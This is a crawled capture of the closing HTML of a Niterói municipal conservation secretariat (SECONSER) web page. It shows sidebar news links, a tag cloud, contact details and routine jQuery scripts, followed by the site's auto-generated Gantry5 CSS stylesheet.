		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2026
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.seconser.niteroi.rj.gov.br/templates/it_delight/custom/css-compiled/custom_11.css
body_size: 4869
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

@import "header-search";
@import 'mainbottom';
@import 'bottom';
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/*
 @import 'top';
 @import 'navigation';
 @import 'showcase';
 @import 'breadcrumb';
 @import 'feature';
 @import 'main';
 @import 'sobrebottom';
 @import 'comboone';
 @import 'combotwo';
 @import 'parallax';
 @import 'parallaxtwo';
 @import 'extension';
 */
/* line 3, templates/it_delight/scss/header.scss */
#g-header .g-content.g-particle .g-logo img {
  width: 60%;
}
/* line 7, templates/it_delight/scss/header.scss */
#g-header .g-particle img {
  width: 77%;
}
/* line 11, templates/it_delight/scss/header.scss */
#g-header #module-custom-140-particle.g-particle, #g-header #module-custom-141-particle.g-particle {
  text-align: right;
}
/* line 17, templates/it_delight/scss/header.scss */
#header-search .search input {
  font-size: 0.9rem;
  font-weight: normal;
  text-transform: capitalize;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /*
   #g-header .g-content {
   background-color: pink;
   }
   */
  /* line 57, templates/it_delight/scss/header.scss */
  #g-header > .g-container > .g-grid > .g-block {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex-basis: 100%;
    width: 100%;
  }
  /* line 70, templates/it_delight/scss/header.scss */
  #g-header .g-content.g-particle .g-logo img {
    width: 35%;
  }
  /* line 74, templates/it_delight/scss/header.scss */
  #g-header .g-content {
    text-align: center;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
  /* line 22, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
}
@media only all and (max-width: 59.99rem) {
}
/* line 3, templates/it_delight/scss/navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  font-weight: normal;
  text-transform: capitalize;
}
/* line 11, templates/it_delight/scss/navigation.scss */
#g-navigation .g-logo {
  margin: 20px 0;
  margin-left: 0px;
  display: inline-block;
  margin-left: 5rem;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 41, templates/it_delight/scss/navigation.scss */
  #g-navigation .g-content {
    text-align: center;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 7, templates/it_delight/scss/fullwidth.scss */
#g-fullwidth .sprocket-features-desc {
  display: none;
}
/* line 11, templates/it_delight/scss/fullwidth.scss */
#g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
  font-size: 1.9rem;
  background: none;
  text-shadow: 2px 2px 2px #000;
}
@media only all and (min-width: 75rem) {
  /* line 28, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 25px;
    width: 55%;
    left: 390px;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 39, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.6rem;
  }
  /* line 44, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 168%;
    margin-left: -53%;
    max-width: 155% !important;
  }
  /* line 51, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 98px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 67, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.6rem;
    width: 60%;
  }
  /* line 73, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 176%;
    margin-left: -75%;
    max-width: 178% !important;
  }
  /* line 81, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 98px;
    width: 120%;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 94, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.6rem;
  }
  /* line 99, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 235%;
    margin-left: -130%;
    max-width: 240% !important;
  }
  /* line 107, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 28px;
    width: 57%;
  }
}
@media only all and (max-width: 30rem) {
  /* line 122, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1.4rem;
    width: 150%;
  }
  /* line 128, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .layout-slideshow .sprocket-features-img-container img {
    width: 285%;
    margin-left: -175%;
    max-width: 280% !important;
  }
  /* line 136, templates/it_delight/scss/fullwidth.scss */
  #g-fullwidth .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 30px;
    left: 28px;
    width: 55%;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 1, templates/it_delight/scss/feature.scss */
#g-feature {
  margin-top: 0;
  margin-bottom: 50px;
  padding-bottom: 25px;
}
/* line 7, templates/it_delight/scss/feature.scss */
#g-feature .g-content {
  margin-bottom: 0;
  padding-bottom: 0;
}
/* line 13, templates/it_delight/scss/feature.scss */
#eb.mod-easyblogshowcase {
  margin-bottom: -20px;
}
/* line 19, templates/it_delight/scss/feature.scss */
#g-feature .eb-gallery-thumb.eb-mod-thumb.is-center .eb-mod-image-cover {
  width: 100% !important;
}
/* line 23, templates/it_delight/scss/feature.scss */
#g-feature .eb-gallery-meta {
  display: none;
}
/* line 29, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-box {
  padding: 0px;
}
/* line 34, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-stage {
  border: 0;
  border-radius: 0;
}
/* line 39, templates/it_delight/scss/feature.scss */
#eb .eb-mod-thumb .eb-mod-image {
  border: none;
  border-radius: 0px;
  margin: 0;
  padding: 0;
}
/* line 46, templates/it_delight/scss/feature.scss */
#g-feature .eb-gallery-title {
  margin: 15px 0 !important;
  font-size: 1.9rem !important;
  line-height: 2.1rem !important;
}
/* line 52, templates/it_delight/scss/feature.scss */
#eb .eb-mod-thumb.is-center {
  text-align: center;
}
/* line 57, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-thumb {
  margin: -4px;
}
/* line 61, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-title:hover {
  color: #ef7534;
}
/* line 65, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-more a {
  border: 1px solid #e1e1e1;
  border-radius: 0px;
}
/* line 71, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-buttons {
  border: 1px solid #e1e1e1;
  border-radius: 0px;
}
/* line 76, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-button + .eb-gallery-button {
  border-left: 1px solid #e1e1e1;
}
/* line 81, templates/it_delight/scss/feature.scss */
#eb.eb-mod .eb-gallery-title {
  white-space: initial;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: left;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 17, templates/it_delight/scss/subfeature.scss */
  #g-subfeature .g-keypoints-image.image-bottom {
    max-width: 153%;
    margin-left: -25%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
  /* line 65, templates/it_delight/scss/subfeature.scss */
  #g-subfeature .g-keypoints-image.image-bottom {
    display: none;
  }
}
/* line 1, templates/it_delight/scss/maintop.scss */
#g-maintop {
  padding-bottom: 5px;
  padding-top: 3px;
}
/* line 6, templates/it_delight/scss/maintop.scss */
#g-maintop .g-content {
  padding-top: 0;
  margin-top: 0;
}
/* line 11, templates/it_delight/scss/maintop.scss */
#g-maintop .sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore {
  display: none;
}
/* line 15, templates/it_delight/scss/maintop.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title {
  font-size: 1.3rem;
  line-height: 1.7rem;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 3, templates/it_delight/scss/sidebar.scss */
#g-aside .g-title, #g-sidebar .g-title {
  font-size: 1.3rem;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 3, templates/it_delight/scss/footer.scss */
#g-footer .g-contacts-icon.fa.fa-home, #g-footer .g-contacts-icon.fa.fa-phone, #g-footer .g-contacts-icon.fa.fa-envelope-o, #g-footer .g-contacts-icon.fa.fa-clock-o {
  color: #ef7534;
}
/* line 12, templates/it_delight/scss/footer.scss */
#g-footer #eb {
  text-align: left;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 30, templates/it_delight/scss/footer.scss */
  #g-footer .g-contacts-icon.fa.fa-home, #g-footer .g-contacts-icon.fa.fa-phone, #g-footer .g-contacts-icon.fa.fa-envelope-o, #g-footer .g-contacts-icon.fa.fa-clock-o {
    color: #ef7534;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 47, templates/it_delight/scss/footer.scss */
  #g-footer .size-50, #g-footer .size-22, #g-footer .size-28 {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 100%;
    -moz-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    width: 100%;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
}
@media only all and (max-width: 30rem) {
  /* line 82, templates/it_delight/scss/footer.scss */
  #g-footer .g-contacts-icon.fa.fa-home, #g-footer .g-contacts-icon.fa.fa-phone, #g-footer .g-contacts-icon.fa.fa-envelope-o, #g-footer .g-contacts-icon.fa.fa-clock-o {
    display: none;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 2, templates/it_delight/scss/copyright.scss */
#g-copyright .g-block.size-19 p, #g-copyright .g-block.size-17 p {
  text-align: right;
  margin: 0;
}
@media only all and (min-width: 75rem) {
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  /* line 39, templates/it_delight/scss/copyright.scss */
  #g-copyright {
    text-align: left;
  }
  /* line 43, templates/it_delight/scss/copyright.scss */
  #g-copyright .g-block.size-19 p, #g-copyright .g-block.size-17 p {
    text-align: left;
  }
}
@media only all and (max-width: 30rem) {
  /* line 54, templates/it_delight/scss/copyright.scss */
  #g-copyright .g-block.size-19 p, #g-copyright .g-block.size-17 p {
    text-align: left;
  }
  /* line 58, templates/it_delight/scss/copyright.scss */
  #g-copyright {
    text-align: left;
  }
}
@media only all and (min-width: 48rem) {
}
@media only all and (max-width: 59.99rem) {
}
/* line 47, templates/it_delight/scss/custom.scss */
div#fd.eb .eb-author-name, div#fd.eb .eb-meta-author, div#fd.eb .eb-post-author {
  pointer-events: none !important;
}
/* line 56, templates/it_delight/scss/custom.scss */
#g-mainbody .item.item-page.institucional-class img {
  float: left;
  margin-bottom: 15px;
  margin-right: 30px;
  margin-top: 10px;
  width: 43%;
}
/* line 64, templates/it_delight/scss/custom.scss */
#g-mainbody article.item.item-page p {
  text-align: justify;
}
/* line 68, templates/it_delight/scss/custom.scss */
#g-mainbody article.item.item-page h3 {
  color: #ef7534;
}
/* line 72, templates/it_delight/scss/custom.scss */
#g-mainbody .item.item-page.institucional-class h3 {
  text-align: left;
}
/* line 80, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__title {
  font-size: 1.3rem;
  font-weight: normal;
  line-height: 1.7rem;
  color: #333;
  text-align: left;
}
/* line 88, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__title a:hover {
  color: #ef7534;
}
/* line 93, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
  display: block;
  width: 100%;
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
}
/* line 107, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content__meta--text {
  color: #fff;
  text-shadow: none;
}
/* line 112, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta > div {
  border: 1px solid #e1e1e1;
  border-radius: 0.1875rem;
  padding: 5px 10px;
  font-size: 0.9rem;
}
/* line 120, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-control .btn-default:hover, #eb .eb-blog-grid-showcase-control .btn-default:focus {
  color: #ef7534 !important;
}
/* line 127, templates/it_delight/scss/custom.scss */
#eb .eb-post-title {
  font-size: 1.9rem;
  line-height: 2.1rem;
  word-break: break-word;
  text-align: left;
}
/* line 134, templates/it_delight/scss/custom.scss */
#eb .eb-post-title a:hover {
  color: #ef7534;
}
/* line 138, templates/it_delight/scss/custom.scss */
.eb-entry-title.reset-heading {
  font-size: 1.9rem;
  text-align: left;
}
/* line 143, templates/it_delight/scss/custom.scss */
#eb .eb-mod-media-title {
  font-weight: normal;
}
/* line 148, templates/it_delight/scss/custom.scss */
#eb .eb-section-heading {
  border-bottom: 1px solid #ddd;
  font-size: 1.3rem;
  font-weight: normal;
  text-transform: capitalize;
}
/* line 156, templates/it_delight/scss/custom.scss */
#eb .eb-post-meta a {
  color: #ef7534;
  font-size: 1rem;
}
/* line 161, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content__meta a {
  color: #ef7534;
}
/* line 165, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta a:hover {
  color: #333;
}
/* line 169, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta a {
  color: #ef7534;
}
/* line 173, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-showcase-content__meta a:hover {
  color: #fff;
}
/* line 177, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid__meta--text {
  font-size: 1rem;
}
/* line 181, templates/it_delight/scss/custom.scss */
#eb .eb-blog-grid-meta-date {
  color: #444;
  font-size: 0.9rem;
}
